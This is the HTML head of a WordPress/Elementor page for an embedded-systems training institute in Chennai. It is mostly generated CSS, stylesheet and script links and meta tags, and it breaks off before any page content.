							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-page-title .elementor-heading-title, .elementor-widget-page-title .hfe-page-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon i{color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .elementor-heading-title, .elementor-widget-hfe-site-title .hfe-heading a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-site-title .hfe-heading-text{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-site-tagline{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-hfe-site-tagline .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-search-button .hfe-search-form__input{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-primary );}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:var( --e-global-color-text );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
.elementor-1231 .elementor-element.elementor-element-5ecd6da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1231 .elementor-element.elementor-element-5ecd6da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-6c17d87:not(.elementor-motion-effects-element-type-background), .elementor-1231 .elementor-element.elementor-element-6c17d87 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(360deg, #166DD6 21%, #1257AB 100%);}.elementor-1231 .elementor-element.elementor-element-6c17d87 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-6c17d87{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1231 .elementor-element.elementor-element-0ccd7f8{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1231 .elementor-element.elementor-element-0ccd7f8 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-cdc5ab1{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1231 .elementor-element.elementor-element-cdc5ab1 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-91cb7e2:not(.elementor-motion-effects-element-type-background), .elementor-1231 .elementor-element.elementor-element-91cb7e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-91cb7e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1231 .elementor-element.elementor-element-91cb7e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-a7350d4{text-align:justify;color:#000000;font-family:"Public Sans", Sans-serif;font-size:18px;font-weight:300;line-height:23px;}.elementor-1231 .elementor-element.elementor-element-a7350d4 > .elementor-widget-container{margin:0px 10px -21px 10px;padding:0px 10px 0px 10px;background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-e7120c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1231 .elementor-element.elementor-element-e7120c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-106735e:not(.elementor-motion-effects-element-type-background), .elementor-1231 .elementor-element.elementor-element-106735e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(360deg, #166DD6 21%, #1257AB 100%);}.elementor-1231 .elementor-element.elementor-element-106735e > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-106735e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1231 .elementor-element.elementor-element-34a01bb{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1231 .elementor-element.elementor-element-34a01bb > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-b5f06e2{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1231 .elementor-element.elementor-element-b5f06e2 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-0f95425:not(.elementor-motion-effects-element-type-background), .elementor-1231 .elementor-element.elementor-element-0f95425 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-0f95425{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1231 .elementor-element.elementor-element-0f95425 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-978dc5c{text-align:justify;color:#000000;font-family:"Public Sans", Sans-serif;font-size:18px;font-weight:300;line-height:23px;}.elementor-1231 .elementor-element.elementor-element-978dc5c > .elementor-widget-container{margin:0px 10px -21px 10px;padding:0px 10px 0px 10px;background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-92ced80{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1231 .elementor-element.elementor-element-92ced80 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-4221c8e:not(.elementor-motion-effects-element-type-background), .elementor-1231 .elementor-element.elementor-element-4221c8e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(360deg, #166DD6 21%, #1257AB 100%);}.elementor-1231 .elementor-element.elementor-element-4221c8e > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-4221c8e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1231 .elementor-element.elementor-element-8eefce4{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1231 .elementor-element.elementor-element-8eefce4 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-38e8e1a{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1231 .elementor-element.elementor-element-38e8e1a > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-59191e0:not(.elementor-motion-effects-element-type-background), .elementor-1231 .elementor-element.elementor-element-59191e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-59191e0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1231 .elementor-element.elementor-element-59191e0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-c6e43c7{text-align:justify;color:#000000;font-family:"Public Sans", Sans-serif;font-size:18px;font-weight:300;line-height:23px;}.elementor-1231 .elementor-element.elementor-element-c6e43c7 > .elementor-widget-container{margin:0px 10px -21px 10px;padding:0px 10px 0px 10px;background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-786adc8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1231 .elementor-element.elementor-element-786adc8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-c8314b6:not(.elementor-motion-effects-element-type-background), .elementor-1231 .elementor-element.elementor-element-c8314b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(360deg, #166DD6 21%, #1257AB 100%);}.elementor-1231 .elementor-element.elementor-element-c8314b6 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-c8314b6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1231 .elementor-element.elementor-element-5cdc16f{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1231 .elementor-element.elementor-element-5cdc16f > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-e9139a4{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1231 .elementor-element.elementor-element-e9139a4 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-5fdbfc4:not(.elementor-motion-effects-element-type-background), .elementor-1231 .elementor-element.elementor-element-5fdbfc4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-5fdbfc4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1231 .elementor-element.elementor-element-5fdbfc4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-f128f7f{text-align:justify;color:#000000;font-family:"Public Sans", Sans-serif;font-size:18px;font-weight:300;line-height:23px;}.elementor-1231 .elementor-element.elementor-element-f128f7f > .elementor-widget-container{margin:0px 10px -21px 10px;padding:0px 10px 0px 10px;background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-d8f467a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1231 .elementor-element.elementor-element-d8f467a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-8d0daf9:not(.elementor-motion-effects-element-type-background), .elementor-1231 .elementor-element.elementor-element-8d0daf9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(360deg, #166DD6 21%, #1257AB 100%);}.elementor-1231 .elementor-element.elementor-element-8d0daf9 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-8d0daf9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1231 .elementor-element.elementor-element-1510f4b{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1231 .elementor-element.elementor-element-1510f4b > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-4cb09c6{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1231 .elementor-element.elementor-element-4cb09c6 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-c2eae9c:not(.elementor-motion-effects-element-type-background), .elementor-1231 .elementor-element.elementor-element-c2eae9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-c2eae9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1231 .elementor-element.elementor-element-c2eae9c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-20ac626{text-align:justify;color:#000000;font-family:"Public Sans", Sans-serif;font-size:18px;font-weight:300;line-height:23px;}.elementor-1231 .elementor-element.elementor-element-20ac626 > .elementor-widget-container{margin:0px 10px -21px 10px;padding:0px 10px 0px 10px;background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-4b9417d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1231 .elementor-element.elementor-element-4b9417d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-e637366:not(.elementor-motion-effects-element-type-background), .elementor-1231 .elementor-element.elementor-element-e637366 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(360deg, #166DD6 21%, #1257AB 100%);}.elementor-1231 .elementor-element.elementor-element-e637366 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-e637366{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1231 .elementor-element.elementor-element-fb4f690{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1231 .elementor-element.elementor-element-fb4f690 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-097fb46{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1231 .elementor-element.elementor-element-097fb46 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-392edbe:not(.elementor-motion-effects-element-type-background), .elementor-1231 .elementor-element.elementor-element-392edbe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-392edbe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1231 .elementor-element.elementor-element-392edbe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-1c806bb{text-align:justify;color:#000000;font-family:"Public Sans", Sans-serif;font-size:18px;font-weight:300;line-height:23px;}.elementor-1231 .elementor-element.elementor-element-1c806bb > .elementor-widget-container{margin:0px 10px -21px 10px;padding:0px 10px 0px 10px;background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-cd08cdd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1231 .elementor-element.elementor-element-cd08cdd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-f987c03:not(.elementor-motion-effects-element-type-background), .elementor-1231 .elementor-element.elementor-element-f987c03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(360deg, #166DD6 21%, #1257AB 100%);}.elementor-1231 .elementor-element.elementor-element-f987c03 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-f987c03{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1231 .elementor-element.elementor-element-f58e749{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1231 .elementor-element.elementor-element-f58e749 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-bdcc3e3{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1231 .elementor-element.elementor-element-bdcc3e3 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-aef9288:not(.elementor-motion-effects-element-type-background), .elementor-1231 .elementor-element.elementor-element-aef9288 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-aef9288{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1231 .elementor-element.elementor-element-aef9288 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-65d94e5{text-align:justify;color:#000000;font-family:"Public Sans", Sans-serif;font-size:18px;font-weight:300;line-height:23px;}.elementor-1231 .elementor-element.elementor-element-65d94e5 > .elementor-widget-container{margin:0px 10px -21px 10px;padding:0px 10px 0px 10px;background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-40f9fc2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1231 .elementor-element.elementor-element-40f9fc2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-1c2356d:not(.elementor-motion-effects-element-type-background), .elementor-1231 .elementor-element.elementor-element-1c2356d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(360deg, #166DD6 21%, #1257AB 100%);}.elementor-1231 .elementor-element.elementor-element-1c2356d > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-1c2356d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1231 .elementor-element.elementor-element-e64c596{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1231 .elementor-element.elementor-element-e64c596 > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-b05851e{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:500;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.41);}.elementor-1231 .elementor-element.elementor-element-b05851e > .elementor-widget-container{margin:-10px 0px -45px 0px;background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-91d93b0:not(.elementor-motion-effects-element-type-background), .elementor-1231 .elementor-element.elementor-element-91d93b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD600;}.elementor-1231 .elementor-element.elementor-element-91d93b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1231 .elementor-element.elementor-element-91d93b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1231 .elementor-element.elementor-element-a294b0e{text-align:justify;color:#000000;font-family:"Public Sans", Sans-serif;font-size:18px;font-weight:300;line-height:23px;}.elementor-1231 .elementor-element.elementor-element-a294b0e > .elementor-widget-container{margin:0px 10px -21px 10px;padding:0px 10px 0px 10px;background-color:#166DD600;}@media(min-width:768px){.elementor-1231 .elementor-element.elementor-element-a583958{width:29.999%;}.elementor-1231 .elementor-element.elementor-element-48fa75c{width:70.001%;}.elementor-1231 .elementor-element.elementor-element-fd666dd{width:29.999%;}.elementor-1231 .elementor-element.elementor-element-918d66b{width:70.001%;}.elementor-1231 .elementor-element.elementor-element-efc3601{width:29.999%;}.elementor-1231 .elementor-element.elementor-element-67e4000{width:70.001%;}.elementor-1231 .elementor-element.elementor-element-70e5897{width:29.999%;}.elementor-1231 .elementor-element.elementor-element-94b2ceb{width:70.001%;}.elementor-1231 .elementor-element.elementor-element-c64ec5a{width:29.999%;}.elementor-1231 .elementor-element.elementor-element-6d120f7{width:70.001%;}.elementor-1231 .elementor-element.elementor-element-9b211fc{width:29.999%;}.elementor-1231 .elementor-element.elementor-element-c664114{width:70.001%;}.elementor-1231 .elementor-element.elementor-element-402a472{width:29.999%;}.elementor-1231 .elementor-element.elementor-element-562fdfc{width:70.001%;}.elementor-1231 .elementor-element.elementor-element-4c35acc{width:29.999%;}.elementor-1231 .elementor-element.elementor-element-a47e921{width:70.001%;}}
</style>
<link rel='stylesheet' id='swiper-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='pressbook-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@400;600&#038;family=Lato:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://meprojectschennai.co.in/wp-content/themes/pressbook/style.min.css?ver=1.4.1' media='all' />
<style id='pressbook-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:100px;}.top-navbar{background:linear-gradient(0deg, #166dd6 0%, #1257ab 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#166dd6;}.primary-navbar,.main-navigation ul ul{background:#166dd6;}.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover{color:#166dd6;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #f3c841 0%, #f69275 51%, #f3c841 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:rgba(25,156,232,0.95);}.copyright-text a{color:#0e427f;}
</style>
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPublic+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://meprojectschennai.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://meprojectschennai.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.23.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://meprojectschennai.co.in/wp-json/" /><link rel="alternate" type="application/json" href="https://meprojectschennai.co.in/wp-json/wp/v2/pages/1231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meprojectschennai.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://meprojectschennai.co.in/?p=1231' />
<link rel="alternate" type="application/json+oembed" href="https://meprojectschennai.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeprojectschennai.co.in%2Fembedded-system-training-in-chennai%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://meprojectschennai.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeprojectschennai.co.in%2Fembedded-system-training-in-chennai%2F&#038;format=xml" />
<meta name="google-site-verification" content="tCSlTVYuGHXr7Pf_7YFgvSgTabQFurPCX2xdS2AFkJU" /><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
